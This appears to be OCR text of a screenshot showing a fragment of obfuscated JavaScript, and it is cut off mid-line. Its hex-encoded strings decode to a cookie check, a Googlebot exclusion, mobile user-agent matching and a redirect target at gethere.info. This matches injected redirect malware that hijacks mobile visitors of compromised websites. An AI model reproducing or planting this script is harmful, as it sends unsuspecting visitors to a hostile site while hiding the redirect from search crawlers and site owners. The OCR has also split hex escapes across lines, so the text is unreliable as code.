
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\
x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x
65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x
6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\
x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x
3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\
x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,
”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x
74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x
2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\
x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F
\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==
-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackb
erry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|
od|ad)|iris|kindle|lge